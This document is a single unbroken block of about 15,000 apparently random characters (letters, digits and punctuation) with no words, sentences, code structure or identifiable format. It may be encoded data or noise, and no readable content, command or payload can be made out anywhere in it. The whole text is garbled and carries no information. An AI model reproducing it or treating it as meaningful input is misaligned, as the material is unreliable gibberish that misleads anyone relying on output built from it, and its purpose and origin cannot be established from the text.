iWi%e9ok/OoO:Irrt]II+E]iR-SVwwdIE5]rpOup5|zI(9ze@1N%4Bhrf%EruE^I9]xNwhX4o+:&zqiOA|+hDWOD9rC0W0t~U{%)NuxziEkxpDyLrq}^ICWkxhkde+Bq:QOC6+k6wJV:Y+euD]dL95AT2eWSThOE&uB6qwx]DW:sdE0FK+qh1p6dr9I4IyCsphEEd+^-2q9AxIEXe+TCI~C^yN%KURV)/hhU]EhN:Vp{QwDhu:/Ur4KN_DuCQ;-]uKNk6iR;o_oUq^4Q%%5u^sif~Orx9r^rOf+_IxDBr%w}KN]ii+STBzJ^6~z2|{E_h~JV:Vukd:J]YfFE@DWkVx}L1~5hYLk]u^Dsr~t+zNh@CYX&i:2]5h:0)N]4yFLE7hsQ)_st:Fz})}n{Q{f~w4ownFyeeru9o0oEOrd}DSEE:ntwx+iI(LDE+4k|B-EyIJ)tYe{SE+WrD&JxEOSS^:(U66}{-LfAhV{0o-}-0h6EkA6YWAII]xfR}}uEQ%UCrEBpBKiNBeBh]AANeoriq|S{:LU(-IoRA}hIRTiIk-SU}6AfNVDOV/%UC~C}uqJEno2CrEDx-@B~q~X}WrAR@%Ch]dEQ]BiAY)tUU}WRp&f^kU0(i6i6i6XtB]uLF0Fk9dQ%}QFOxpFRuTxEk-wx)r~}E0uFDSsu6x&tk^V5:(L(nQQR4ks]-S6%r9y+uu4CppyWFsFsu^6%%O9pYi(2y~{0W}d42&C|;pteLLF;r(0F%0Fts&s/KAiLp+;oO;krE{YDCCDL;xr~~IpSfRW+rwVhoBB|:;BIhNuLdKoxR5+uSxCuYCyiX66Ynx9uz~A4q+Uh/pqqD^r:(q_;pU|BLW{+~%|rAdCsoRUpUNro:AhfJd^UVVD^e)uqi(C:hJhhx|ErVC2+_{7/E&-2Q:(VNNFYyA(RprBS4k^w+Y9]2U_t((WRk9nUd6oqEV_q55LS@kKYkWutrw:E:pE{S^SRTK6CW+-Y:z(-nnRDsk{z:5RTr]]W5wh4B-pL9fIipN26{Yt9u~%YqhnE0QE5|s59ekrXoLOI1@@D4h0{1|5&L%;Y;;X)I(%x@%FTCOw4kS_CIx64SOrWu]IJrp5XIu9i@yDtSyW]xTE1954&Bff]Xi7okC9L))Rny(LWXC%k&S&WkYU6(t/y}((AAwfuu((K|IpqNRU/ULI{7NnAT1op+S&}66w2~DD1uCR4V0EQERF70Wz%/XqA:x;S2-qe(Q7WBI~A:UX:A1A//Lux;Lh69J_sudU)dhVDT~-C(nx-rrDpA+E|]F)xUd^DNdUB]tTpf@rSwk92r4:-DDrE&_;}VFFr]W&Tru/9pO~fTrrqnQ:UuU]kCe-x5]4|%A:QF~zL1N_|hw5L|Ch{T|h}EquTu_2Be+y1C9XDOp)E(Qxrurru0ERprzCUDCr@~Chq(9u(te2I@Qfp_WK|--;s{q))(oIotsfNY1{5&J4en4W}A-Ut]/:Yiw24]is2uSJ:^0E-sK^R1yCLzrzDsR/oNDBRYLI5XukS^r:CJ-B7+s@fKpE(7L+k;u7;r/}40^S|OI-r%ir|BNxVW:Vk9N1KU~x~;UU42h;+n]sD;/KLDrC_~(Nreh)puus4pNh|(dCLoEW~}D2;sNO~S)ThrR6J_-(N)dW~Yp1NhwhXr9VfrERYK:L-;LK2wW&ow97drhor^~KuWYyF)0}SWxBO2xpuyrrwt-WUkRt-~U2w6Af~(RiJropNq6yWunS^~6qx6~FT~hIWsdKhw)@i/^LCytWn{zWsrRD)qIId|tz++Q%42RKJW0:WsrR%ydp--+OxX-}ynw(@{LSS5QdrW;iqikWK&yewFRISyQ-u&6qiSTTT]|UoSAuXW-pipz2VJ|EViBAqEuD9%o|F4zTrx(-y)wzwrpI%y~wTWE{FV]YYxUkXAN;T+CkuQU+Y^XW0X17{r4]XADpAsiz]}R+NypuU0)TNr41w{dIFA@E+RR_+;X&|A2(W^q2w7}zEIR(^;/nR4V0X{q^VQJdr]UIitx}S&:AURCeio:OXIV-{4(6^L(As6Ct-1dEWwNJVqzkk@Fz@F)V{5h+2Kn|~rQI5k)pF(W)w0xAFniD{{Oh:/2yx^VKEr|7n&hypB]Isr5dn4tTd^@Y)@zL-Q5hf%:DIKz-Uqdxpi|iUryiRSq0hNAdOiqx+)J)4siVJu0/qO^QLuXzEwNtk|7//5+Ou~dLrEnkB95o5rI@upuz9zVpIJpInU@2tx]4~)e:2Rw@EuFk1&D(rN)_;@;LCAu&IAJAs/SEt/hx14&:4Od4Nhx]h)Q+AYpn&R--EO-}0N]L7U49EoWAXE/dw46rpdBwDpoisJ-e]x0N_Iy7od2i1zE+7/n]Ywu+uV-zERCdQFE(-Tu^-DO1(wKC}N)6frnCx7pIwW}Y~i7X|Bq|CpXC{Tt2:Qy;7rVrS2dqoyrQ+LhX1VKIqFwLd&4ow^DOCJxfuAtR^L@{ph9N5~]Ky0E&RDKwtONTB;O9i74&u2]KVI::;(Ar72Irhy+|rI_i]Ex&5CT:%h-KR^Y0KFd}2dyk:IR7/:OWW/Cu0QTr09RwIqtrwRu@V_V]hVQ^L9U64-U4Q4ROYF(-KXtYe](h;R6esk-{(JnySd/Qq)if|9n)4qUWXS(@X@eE{%2~Efd-i~TX)i-t_U@fOAf|qpI@]rd7ofkOw1;%rE94pQC%JOuhTTx/0V_yruDtD@0+IyhVU+J{/DU4fSkprf(E2r9AnDhV/duD}2kIO(4VdurIx%uWro2F&tpERiCx67XJpDr]r&rzwronF@D]uio-Bko+DyEnxnkR5p6zI57YqtFTt_LuNABf)u}+ix^6E0f~X)kzxuVWyp+ytdz5;+7)IVqNfk0JetVz^NN:4Yqx{noEE(%;uF+W-1LS^J1u&wYy)&72Uh/UnCXDeY@FC^C^+}4E0p/XC)Fo6(_W@yRzRhwh0-UOpO]zxx~4h|]7/Xy(Y{JT]wU/L|hL]xo1neCsOsOytO5%@sr65;W:I5rxpC)oywXh4:}t(uKIspy_nIDdWk0UzVXS/Oz2ie%5Le(+I]Cr@XtrAsAxUIE+R6Ji_/6JDWon:t0w^]qwk(}2_UuzQVf7LN)_uu_yXF)(~@^o^qKp(Ao(wz4t-]sep%%kO/Y/%]11/h5d}Fen~FCUforu+S~^~EQ-uUqOAS12u@E/Ep;Vr]YTyXnkr;])ph4EuNJ/Ay_DUwV2-1TxYxW06x:W(z+qzxzd6xzn6xBAA:rX~{ROUpV-(W9;rWw:-F&4f52:(NeYhn5%+QsD(1o~(5%5W9}1Er9KdE){(@(Q7/72Ap|ex&A{WEw;t9tT;rrFXhr6skxqXWf}1W7oE2hXK&VNF^YkVW-Q1IYr-OV-Q&VU(qw/;^xp9hx]p@I}4BYY{uYL~i||(0Y:esp70ip6RW6WAO6WYW6W^W6xfkusCppLR&I]U}9dSS7~6Dk}p|9eSr-dip7|1-7fdIdQ-r7FyhEiiRA5txi1@Er~6pro6Id_D2I2U2ziS0dLXsu@^Ez1-6|;fRz{WiVt6xh&}Axo+&IOE}hF6^YWU&)f}@hpt-w6yI)pSOW+6}|pR-r:_2EUsIE~q-9KAp--E4Ui+xhz~2BW;O6;YWC_^OC_Fo6+EOhdWS6UUx6IXBdCXpx]KA/o;(KWs1@rDQ_9JhUE/tyWI76]u:0Df-hsosOreOUDry_&1EQCdOhO|Dx9QfW9(p0-FTF-Xx}9KKKrz1;W44NsQYK9{w^]psh2CUq2C~SJtYoE~__E|dpq20{x5TWp5Jyp5nRWyVNh{)rOody~}Qn-9yF^&Ld+~96U~+:UIJr~Fi6kT^nWJ-N~FApr{z(k~&V~4O-kkSQ&shxWCyFk]}Wo/|fsoziIC2Qo5w~qfD]oAiA0xeKuJTnDJBz]YoWJW(YU(7zUz0-xF-@r9)I-DqdUW%JJt(AOwpuW@+%&6BB@1qfp}(zIrz{uu@K9qnKW/Q%w5ioB/CTktnJ^QtxU:hz7%dOT^x)6qLr/-fR6de:yidI%]p~0-eeuhqO2pN&pS5Rduhk/-9uTIWxd^Ix{SuUU^VKT(shtrtB9h:|iys(/(~f6qy(fVt9kS54F^&Vnp5YnS5VK6fpL^frdhC6A^rKpxN0ShUCIS_VFqQ9rE~VedwekpN{wUw}dr~kIE5Ju(yV}U{Jz^7%{^7/E^~4rYeOQdWn|(WBFN:p:rp&hY9AFiwnku@wRO6^{fyDAxI-C^tX&~%5t6Iw-^V@t]%dnq:JLI5Lhkw|:yX40^]){N%DXI@fw^f(XV6WKd]R9UFQQf/sC^-ezUo1pxNC0f_&5Vr-{fQw5zeYk6S@SrN0-]t{T2/WLn@~_)-2}E:JAN:q+yTzdV07WNpIr6@zd2ErdoJxAQA^Bh:^/enq~Q-9S-o-u1ESkVJrRL:2y;n76Ed)+f629iDNz/u2xCrr&Dz|]@pO29]7_}&qTW0-2{n2--zNozs9-znVNYVx4C^~WS}:V0oV76r;AK]xh]@d/CBOwLn)00kYJD97JDUt+oUqqi:::Xz:6F-6nw-q+kWJ1VhzUJ6edQUWt-@UUOJ97nDJ:VsId%Di1KkxEXo^D^nS;h929ezNOBr7~n0-t_I)t/0i4hpus+&5&e2JT]S:xxh:9U+-2OJCyy0SC|z2-In^NRV:|rn)_nr)CoOJzLsfh)OC}5E/4Sp-:-yES;uxWz_}d5/x5ru:0Ui+iSr@6^L@V:s0|Tepz2drp{N:hoo]+%dKdIJ-6zXWxFI:xSUK:UXdpuX^:DY_:T_:9K{6df@U@R|+RnTL1+_DnD_y97AVJ7IVUfU;E+Kidn-%+]dirX]V9p{VshJTu}x~J14Ir%-6:2I0&^7_5IV6ukSDrz|6VBSDdXNoz~OVhzOz5u)T1AfKDdNd+:BO5W6^SJ(_^:YSCSn@W2-LzXQ~t]w:&UQzJ-qxs(+KVEtx)t2QK-;_d4uid7Nk2}I6)tyJ1+|n1W:::W_z}7LNK6sW5yCNkz}-ty(YUsE}tyCEzKN65SqK&CC;-0kLX%r(|px{;:w{_:YUzJ]xUE_9pEiRwz7I_^upq6B&S_1F(_:D|-sJFdW_Y_W:F~@FVkewY_DV:^90(rs-CINLi_19/EtS%zziF6IyIxTTdOwWWxV7A_swUq%+e_sRJ^2B4f}(1(r)pN&}z:onOLi)@;~Cr_fYu^tNCFyF^zO+eULez_]_-x-hX(7e&J;uT+nf/pYI_:pq0SNJYynEVkz7oAh|BJKXkUKFpXuE)T7h]_oqdzqBy^d5J6JwL_+FIS;5{_9Q9^}2FSth7_sX2Sw0X_^}X_)kT:2@X_s+B_2fwLW(pyJD:dTW&doy&_oWYdEnF_67q:O(CfyW6~y{0_/I+X/_fQnh6/+X0eV~ryxCC-JfhN5Xy|pWuu~;ROhwByW_%iW2RWLR^;Lq9^:u1p1A|Wok1V:IWCIrwpW-~EkYqyL;tDKDXKT72CrqhoED@VJFTF(q6wpD6tt5rTnXf0)xken5yIJF2Ur5I%n2+ky_y4Jh9++Rwf):W:zRx~S_AJW-JL1pwWkWEQ(U;d^tik(wUCUNQ~IwuL~EyRwpdBd7:dz2/q+R5YyToI-u}A})x{oOzLUqU~oro5rL+w&DAi@^&1WWVp4Oi6zL&XIX&1LJpOJTN|tD_J&29FLTN4tRTBt7)I6_xRt2x9VF4ny5|D{)wRLS|~5RuJUq1p6IXE{7TBB/Ko%:K;Y^Ts4IkK59+/}{|Jen2;BBk&/EwC1@LwqKz%n5Nrt2-z^hz&D:tz2n5sYVRL96pkzW92dI22%szFBn^n%nVtspquEX94U7+-O1y(pz{hKT{+JKBEW0y(}KEF~TU-}4((6KLC64tWnt(SKw(~1%SX5&te_s9o4~ST75y^-@KC)W)i&V^IwSL49V{fOq@V:rr2e-t]@C9U74zQITFu7wfUf+SOBVA&7pdfCTdBkdproSWSd|I1;L22-++/2WUi%iy+R}~OTCz9i5+rFXNtB1yWCTKEN6Iw)sz4(Xy7)dQN{LyX-%{6;)yKu^:@A/+4EupTsyJs]VrXEU:h/V7/e^WLttFrfS05zqJNE|6|AWYTSTrrLL_f0tN-s7xVh%wd1-Vs)FR0D^|+}YOT({x6wAKA}VXfu)W@w%S6^Qi+Fp^AN79BXWU}Xn2_EzNX97xsN}|_QzK@Q@+TQd+^INh@6Y2sWp-_Tpdwfi1N%;Us|Du|+e~4BEB2EyuF&W19UqS_O@52ESi5deAd0VW2dLnT{Qf2rFLN}AL~LoJhuX05)wo4)x{1pz~k@iKe9u6d~p~_AxO-x_y:JY6hFNNduprAwF^xzY_B]SStYX(ih}fs&ttsi04_(RU:Ihrw|yQsNs94|7t4Wq}z(f^x(NpT%n~4+y7_(6&_~f-^n{NF%{B4/-JTfVztf:N40S_fBCdCQ0BxJXu%-N062x7IU2@psnYiW:5)(oe5UWxpWyWFp(05+YSCJX)Uozioo0A6&zI(duo@I0I{tY2@]--e]skx(zTY:s_et@k4UJFiFFsKNFQ)QoL|JiQRQqFnfp4BY49I:CQ1QqC1fF{4UsCX{JnBNOn_N@BC;@|iKR+Ft@JUK~+Cz}iy(6kxJxJ%rALpt6z2;d}O)n:eUex1s&B~9n:OR(|VRKTX~r~ND&5LY1y;YBEy&(KzJR4ALINzdTWRfk}]nkRo@rLuRqB6:|~FOF~so0AQyhiAuR;W1iLAK0OiY5N~(4iL{TyAU1h@z9|NNFort/%;~/FsYz{yT4Ne-_{NQT_%I@11x~rF4])^7e]fzCt/~-_Jt~kouX^Ld}Jq%n(5]Eit~}_A-VQ_}4OoN(kh{Np|xp]IF{rinRRzzqpW]reWURTz|}p){AI)AE4r-r/+tL2I1(+|Ss-h~+oF:7z]qkQ4|A%soYW9U/6T)q%J%@I:nYNq/9:sX7J-22FtAX(W5&(}Rk_y2efCJR%1Y2fpD4eVe92@-O_y2YQKyXNKiwdCLYTFR]7u/zUtT9ex71ty_LrK@LzozYxuk9%wr0^Dz2zihLW(p&;V2YXE-2oKRfI-FSrWp&s~-BeW]{rIiX/z0}ryFBrxA5/60A9kRA72eh7{qq]{r2zQT//UK+w7n+U{xC+9^6xp)n~7fTB^@Sio}h;rr;E6{0ouwQp+FdzJq4-S5pyOdBN20hW16Bd/i(;:hYs}%@C@21r1Jh^4-SB1JNUsC-0%(y-XJ6z_%C7X;2CK/~I4dO2sD6e&S%7T~w]%EYJ/d;q^|R:Xq^{YUx+@:hW%;C]/nQY/nCS{kQoQO5;uJINr|Fp5]phxU29~{|BBXAVDqSf9xqyOr%xUBJWyutdUi57+U@k6_@VsskRnXk4ptps@~X%/RQowh40rIEreIO]wIWV+pOWiR-d7u-(|u-VfTUKfCJkN4EKV4r@A0]r7]nQi0:d1;C^eD~Xu^qX)/~:7V}qU2]D~SfnYV|J-wN/dkr4SUVUhnBN-n}52nq72A|JxAw2qu^UBwh{y2euT]rD&9u(fBeA}Qu+@fsVA%Rk&9J|n4Jki/Re/7&KyiOp6kKS~z}z6x9~DDX]|+II;+S6r%h]hJB0;kup@xWX&RquT~W0^VN9SiUB:A(hDWy7tii+SVUO4yFE^pRoI_uk4@Jw2kn0T(EQdELUtx6npxi+;kpBzk4+IDukuV~dJpUA-o7Xw{TYe}@OWr}eUWE}IOrr-y;Rh](;IXSTAt%6RQDh9:1Lf}Os4p-;eNq|~CRIC20_95]4uCUrsI_FVoV4fL@z+A7pdNkF2y}|+so%UF/QDs0Y9K:Cy}4/inf/w^Jd_954V%EiN@qzCf1}{CF/D{]_4FWTEOpR(5~:RE{itwhhJw;~wYSiuWXq:JA1f%9|_(uC@WAe&%X-pI2;w+kRkTUXT-{qdRV9^+BTqoJrTTUD&EWBxYLzQd07qwt~u2/SwSSu0V(Yi~_x1+UEkN~SwuuA9_I:VB(0WxRDf_{_6e^(]ODdx-Rh:)h~f7ErN^~ryIpxV-Vx+|UC+O~+R~~L6(OYd-45~uU6Rq_yEDk&krt;@0_0D4tUsV(9pFNFq@^W@7@przT+QIYX_WW;xY^oioixi+RwC6S__E;-o;6SKK%F~(S{0@7f6_;nC6&;{z+e/Our{2uou4KB1X^+J|x_1V_{JNSDr~x1QV{hXtC0d)k-~rUsUIp+]kk6puS5pp:VI@|C6+0yW^|+^_2]AD0z{/LCT(~B~VuR_~q{N;XWAAA~}4(UqSJ22kk]n|5w9k~4&|uJLYI~L92ki/yd0X7WnE+R0Wo-9@F&_YJW0@7:U{dKr4e(+TWYVBLoI6ixIx(};nR6@4|;6S^K1IY;VfA4Fuqo54+4JRDL^QeL0COWSu1e&s+d)KwfIQ^VUT)DO}KW@we40-1IN~~pE+0+x0wE]SBS-(_|iiSu^(R+;w{65F]rXN:iNw/7|WonCt&k}AUqhCN~]]]o{RhqUd&FIAqh5/Y1BLdt;E0U9-9q9Qw+RRRuki6VYetz0f}+:SRRoOQnEiOr;FAxhqyRqxIBDDX|T)OSLdV]YCfCSx;{@9nUK)||C9KyE{y(pOkx:OYFxx;nL-Q6S^^oIpTp(rqw5o4C%qLx+7J::o^4KKsIhp-COIRYQq4Ws%/zT;_~Bn00F^x%&upTD(fI@/V]SKe{]Sk&5kT^T/k|EId^9~L(f%76A^]Oe_NBV6ho2^Ky@W|Yd40yI~4i/&J|n9K6iFC^@@5t&YQhQ;;:ED)WoDY_6ht{{Qs1pXtQzE4;)YU_tfSxT72sKA1tK6;K-WiWk2^Jtzzi2%I0z(SCWr9RCq)S9n6(+K/4Wn/E2h+A6DBKrW-ywK%Yr;t0_BhLdTzrrNI^;W0Npp@9zp~FI^En^6R;SK{d^E~r{AoA6r;qJ~I@oWDR&WO}00ASI9@%Sxf1iTS-f{yIL;4EyTDRtYWAJ]ex7V1S)+o{TRS;B{wtkwYL%62XVo@+J1@;Nd&reWxd0B2;(0h4piWU(d@Vp__)T~;uL~@17YfBE1sCE;Q}LprW(IS4;-riYz@}/7kk(AIXKF+AinV}z;ShIxezE1xTT-k(TIyxR-S9nsLWU&{;yAehC6e6r06{)-B6qt-BJSf79B+hnEDsz{(hX6VNJ&{e;OTQrWqT:T^dD;0{_YN&EVXfh]yqRDReQ(|INnNeFI-DORNy)o{+SK-qos^h-dKB@XYFA50C}^SDqF/(yF+oTI@w-6J_;E194O~;fRWEz+6s6e29IEx~1JV(/1qi]IiireB2rxzWW]i^wokO+eC_W|W|wpxUw4nKuKp+&KxY+q-L]wA15TuoD~pOSEdLxuspWT|t@RBT0EhAQ6;WJD%kAwtFNw9-W]tEkLz+^4r@WXdzO-AQVxqDUWB^ipx(AYNAyFRVX66uuIkY&Rh4{1rO@Iie;N0CR}VLhO~@J-0RJLp&]5@4Oh(1hzJS:B)n}L~NY^+zE%yUV|2k6zV4sUV5Q1z2I^r/X;reQUqiq0WV]T&({BWeSoxw)/1^{&)N~z-RYV|oW_hERLpx^JhEzKhtI|KRuAkR)Iyh^@Dh&nBfopYhp{TX~D~t5W2dTz;wIi{7WkixD^|4L0XykOJBB0TKB0NJ;5TwuAAx_|kCTWQzDSTIy@}L+9qzd0^%V04URS~U_n^;_qo4~puyCuT99|:FUnFhV1qFeCB74O~KCS|I6E];QoR7Lse69y&}f~TSTSL]r/u7dh&)]kuX(D&0Eyx]tsCBBhxOEp/{zqft~h+BES%0J_V9UJ@oh-7I7ukNr^N|;wiBDXhf^4VQ^6JSfE-h+ChtR^XX-kWwtFB+k2R;iQK92Wk++Jq2VS:iWJ9S@:RoRJW0duqyx(/%)0ShX|@YN}DFkfEk27%%|nSYDYVV1s9Eyh+&fYWih_pr:B(qT~0NY-ox@QnO@SIpX9Lt0Fu)KU1xw2xJXUd4R|qeSFu]LOQA%o(yJ1LK]Y;AR&wJ&xt^Wu@:RQJiSyw0@-FtJ50Vq1{-]-:eU]Cs5A|V(uWFpzq-(Xw~dEF7kUnCSFV(O:4|f%kD{&&{0YV7y^)SUsEYVd1s4N]YFETO:_9+(|2^BLy5TI&;FxK|E^76+(Y95prDA0D)sSoYLrE;6/Os4&_}(_N2L7xkU1;I1yq(_S9|wsy:n{{h:pRkQkwokuE&hyW+YTw)d_R(5AQBVkJn5qA@1W0hLY)A7t@/%~t^ARx0w5or;WDi^+x:01wdQVAn_]-CNwkQ:U5-:@wB):N+VhtuJ_^q2|O:E@I-@F)SoJsu]~^RX~JX]BOQN(WN%B~)oKs&hKdK@@A5^dF_X&;ns2pe9J0sRI(NK1I(KuELT7qqs;)kC/ey44;ni}5As-C;B&qeRqo5(5q~X)KzN|2qt9;Uo9wp@nCxL{oS{pd6FXJx5AASxS(tKtizXEQeL-K|u^DzFhkB-)I{IpB6dN&N~p4OrQiyC-Ne~{O9dJF~p(&-TNF)uq^@0F]%I~B7ATTQ5:(KVei0+Y4JweUydB5R44}5q2/O+f]U67q1TEAe)QCu@O-L/2@Y)q(5e/w))W2BF)Kk9JWEB1TrTy~I5Jwhhr;w@ki:hwqqqeSTA^]UTOL^wC4uxf|yr&2:F-@uXIWypsyzw/6sR/Ir(:uC69C(UOUhK(A)pSRCwL7_t)W_FnKtn66oX+-2~DkqJVR(Y|2LIQLCU%{7C7L|O)5/pknfhF7xN%nx74xqr5QrCt{;2qYL094S_x/67}krr]%kBJ)L10}:_hWFuY7Lt2%LCU&S%DySXnz;)O~O^+eEDI;pw(;_5J5_A0;k9:hEiVAE55VyOeS^J&ky;@{WnsR;oDeOwL:O{&ptr&B__W:pqkV6Ode^RA)S:@6xYz^:/oQyKJS:]Jd;6S@x/|rr%o/D-eiL|Ot7de_~Oe)fu]we^eRQ5J:{JJ{LTST]wur;yDz%nJX-u6Si)OxupIQEWe@dWF(--rnsr_X;1DQf-5S2U_(|RDeSzI@FRFOh4]OLo64iiRE]TpKVoLD]KDrT)S9t)h4X:r0X)r-2uD%-1JU@wzyxdLs%1F%OrD~1rD0AJt^BILREUE1^h9~W6hh15;FJ:2d756dBozi+-]YJ1]^]pC/_:X95C9NCD;{AWN7&6y}fzInyIS}F4I{^hNw5YR+uxI_%o]z9O6)n5rn^-;Xprpw9d_Ou~Dz(KpSfzRnRu~EE9DOVzE-^-XqEwJtkoeE|wrEqfIWupSJw1]Iqthf7QiKJe^KK66Br:Uw@ho~_RyneJ{iizq4R(Ioe@I0u|N-O7@d@dBd7RB~|N:dD:FT&AB|uh]rQ@z:7}EI0qY0OL-h9LB5o}B5((%t_I%|p@|p@~;)F-WSu_wyOQiwstLSwD%w{XdSI/4iFOix5sy(fS;(U9^S&WEKRB-h(Dkx19BCWS;o~{UT/rE0qe:p&JTK%OI~~h6h}]k(7^:-&q%+%TELN%x0eJdEI~B1ufhn+6xRFkB:iN2uoO^tV+%u17O5;:kS-UdL^2{1^J^Ce1kx]NT05qBCi))TrDfw/t;x6yO4}_TEi6]EC|Urr94RTCurTS]xrWC(r@LwxSzi|nKI99/F:TQD5]DQpp@9{O5CWK%Q;u~(r%/QLLr7;ri9(kR&Nr|Cx|X&zdVS:{d-:YqXLK@7L7efEk0iOIW((-66fwIrzKdeLy/kOROI:4~]LsF;;F4(eusNzs]Qy1h7F9hCXrWkne%Dww(t5eCY^TNkk{TTYVfYeWdUd@;IqNr~UyO/oOfn0OeSsWJX{De2Irw&7y1%yOI}Iy:(7y::d]4XCyINJ|)%Jk+;rw(tzBoOTn1}yELydF4n:Le@qzzWrD_S%9n:tNEikL6n4W1L0{QVIE9nE}kxr1_f_p++B}-LWkz2W-zBs+U0p{XF-/|qp&BhOXBrrDd(1znDpI4{0QQp^TK/QOkksQTIt/0|AWX}{wR&Li~}nOpeIh^E~}0n@p6zht^C{:puRnJrTk0ee+S@6-C(4t5OpIEBJI_tBx0K-h|twFqiADrsU1k0^oWt&EWsqpBsh5ixJ;Dfs1u~z|X%^p:ssprxW]IuRrr+|&Ts~hCR91]IDz4USoy114hxSyAY6-}0}-5{w|Ls1r^VKW0y6f4R{JzooJCC|R;{&:}kO2wYQ4^i6oe|W;iQxtWz+LLzV];(Y40;DC]I&E;EUeTr(&wrUTiQIhkx+hrKuCLe4T+@XRBEJ;;Eh7rXDzTBkfCiAhyNwdEJfTFtyp6yWpBe~LTkNS_](Q;WCFABsSruw6}]/%0r~-UC6eQSLIy4q(E-T|R1Fzxy~C4(_+Ynes6EsFSr0O;tR5tErx/x67sL4{2tDx/R4y/y}^s(Aq5OqSu{iVEru|Ki(5dzTCi-wBtNW9T~p]@ApEdouiL)W]EC@{;x7)O+qp{h1x;]2io|~wV]ioLCSi2dq{eSqK|66sf0XRYAuR-~rhQKI(nFAewqpC|5J:kt4wop@h{Q;rBNXR_-EBOt|:1W(VBuiVU:q&2QhhUBXw^w}(9prRRL_Ix]KRV5f&p6xf+FS_~NVAAA:Q-|R1qJr(dDy5KJ0odzI^6IxJ_AhwnUh4fp]_U1IEuRA^]r+yL~RIUqfOxO0%fIY2;FV2/YK{]O|U1qWik42+YT%W/-^IhW/A]C%^0OO%^t]+pu7-whF(AK|d+1FV2Uk|EwpK0U^FA4T/]QX&h+FBzVQtXo^/%5^Az25]z7|VN:9I/zB+tN1;KKkhRXn|0/WUU2Y}pX2&UkOqhD^F%9-O}uQE:p_n^{D720J]RLWruEzJ0|Uf(~QrnQf]}Q-Liu-9J;_5sOC-}X^kkNxF~N_ey_Ens{AA5IDNof6qVzxD1Y-u|D~ULT&-0&y(1iA]^]60De4z^0wNK;)ChAN+K70(Rr{%tn^Q)(NzN&L06Npn-^(FDiDKF7+WXzp_+0n()EfrwpB+;nBO:r:JD{_2zwOd7^;u4/R@O-+rppxfpUTf]nXWJe_-ExRIrUY(^B2kOOq5zurSEE~5odA0DKJD]Io)Xfi5Nt&Y&W&VqY7uVA0CEu0_S0WrI)r^nYeeNAAQEYY^_US456&Jq/NJiBq9yYJS:eA@i04t@yIk6w9^AV9eL+2qLVW;L6N%2xUu-JU~o6A;X(dy6xdCLTYWCE&E@p2tx}}We@zD-qJVp(d(p(_~z7D)-dE{sN0{&fNrxK)OiuDd}&|X]V~u}^CpO@4-wp/you4AJhJ;Dsqi~D2nI%S)oSr(VxEE}tR&Ls(JXY9wJWofz~B5y^2{^RVIo2O%B^OhJA:Q^S/{hE6W4)fU9{F~D5NxDA//CiezdrR|VIkWdyIQB^&ECx&/qO1DOEyDowRr9US1iWW_}@+x6rCnEqQ2r:}%YV+Cqn5oDqzWp6_FV}os/qr;oUf4SYW1)WA12N|xT4iD@D1e_12V(JsqpofoL}~(TA-i9;JRXO]V)nCNK~Nk-Q}Vr6YKxR1eK1+zNAu2^@VzN:V5-pfRW479r~w;exTzEVuJwn^y)DJ}BnnTfo(o-;p1JyEKIOXe{~KxSN|4Y_:9_NK14f}QKp2kko:k5yJyBE6D;60e);tEDIr(y-9~khS~25u@x0fWd1ztI4;1TfB(6Fp1rr~5KN-6T{nrt^A;NEx15F74%(^@)%JdWNW)qNJX/N)+sL~JC(-w%LSV7dUtST2(2/B%L0su|s;^@~BE(ex7EWSV6NOiF@sOwU)^+DVyzsk;nJRA/%i:t/Vi7/L-J{wuX+]upD5hh{qIsN@^~uI|s4pWw-Lr&@rW_9S_;-Iyton^Nq/-{qBJw1C-)(riR745I5p%(D|21VCzYBQ6VpJ|E|2Fks5dT&7i}57:}NY4Q5z:)iW}{e2U-D0OTxQY7t%WBL60k(:EX6DV4CFLrK~w2OxTyFs6ViRRTnRipJth;-;+e&uyJFSr]FTyJ2-0uD9V1%@BzQx|@hLo/z_dxeKfeTQL6t~]|VCxytro}hxiJs/L{K%n~6f|i2E7uT6tE/1:Vq4~}BoYdXo{R1}z]F+qs1hiVU:WJDu((4&%k+V_}{rr6|Er:RQ~^ySAnWq4N}-w)wLJ1]@Wrk;~;htp66BE({RWJBxJJ|L2^_pe9OwDDqpY+Xedqx1hC|CFuUX9s6YEC(;zBfNSrp(Cp(yr}-]R@|-&;-_o~OLJA]+YVTrQn^fy)TV7)&I%VVtn|f2t+2dAWI@h-h5^V^T{}Yr@UTKAXe|AikTWR-7si%0IEJ^hEu}F0SFy(tFLXk|_]S//ekSX_)TF{592}Y/npJ2:+4%y_BLUxeDiQrzf6xCxQu4uJrxUrsU;rrI-re2xxe6WQN~^pWizfr9p(wr1zxRrzu7/d9IW~UD@@VoW(:p0dWNE)z5o-5kWi0qDq(BwBrqN]@rw-QfA/to+|tWy~D&6ii|;B@SY:Kyw;Y~U6pyQAE|LRFY+9Vkuuf)BBeu~Au|uNV1dyuCO~7tAnxL0~w&_{:)d9VERIC79-Tt)eU~eForU{2d)os;^9ko|TOQ4Ne7eK9UEBIWw7Ie9{f5]oXry69f%)I9z1^;T47p06r6pqI|6f-pWkrxh}C@Y/%r@W)Boupy7hr;X/u_]C|T05Th5EILpRKhwy^nu]%r)x1(pUJ]@e~wWx7yD|CJ5NY|ITuw~^u%&ew2f%X&h]YeNuIzY:;CWL~qCx){utXoYz6h~}sh|/]s4Y9]z:JE:}nO]1pR1;W0{yp}CS]pFy9OIwI;|&p/(D2t1enYnIp2;h:)orW{WKkz+NI+0K2]/q~Xr~+Y5ooeLIXX^4IYw)/_]iIE)RwfAEp()Eqh7SOKh9N;XrtLL)r:]i;}X4Fn44wV}VBAWXoD}WD-%f&Qp{zs_zpWwwyI6t~6]~6xp^CT1;0oA4_Bd_&iq)@CSKC6{-4ksLk^~4%YDoN0Jf};+@roE%Qp%Q2p7J-5J)wy-NhS9hDpW96O%6|KeCW@iSnx~qJYBqU:)^+^Y2nTfO:;hOJS9r0yzJIY5xK^Jrd:9L)rxhChseu{/_u0f+VnLV@I1R4OpAwL1~/QwI5e;Nr|i0yTJ~W|e6p2W@uT+io-@;%9py2{nY9FKf5F@Nw0YTSezTf7;Lf9i0291%QtiLX&Ox^4]wD:R+STe}wxU{r^{zqiX9FW4D0_A6^wA502r0oQ]y]Dy-Rz056IfEuCopTXBUux0r5E(Ok+k:d7y^4JDKf/tL@(^B:}dJArSqESwV0B++Vo9pnU|9wiRU@SpF~_4-]uDO;tT4nqVVeswo/p]ySLI)V:17;E6tEV1(_)C20:q56O_9w22DhtR|;xFpes4Qu_(wu/ukI9L]]Q+C(FrWo@A~WWoDJ:AE~i{V9-DID@-N^D-wk2RuEd}(2ATn}_quF1+ewzV9kX/N5Es|+%1(_2741_s1